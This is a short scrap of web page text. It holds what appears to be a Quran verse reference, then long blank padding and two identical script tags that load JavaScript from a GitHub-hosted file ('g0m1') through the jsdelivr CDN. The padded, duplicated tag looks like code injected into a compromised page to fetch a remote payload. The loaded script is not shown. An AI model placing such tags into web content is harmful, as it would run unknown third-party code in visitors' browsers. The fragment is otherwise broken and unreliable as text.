 ( - Al-Anm-128)             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  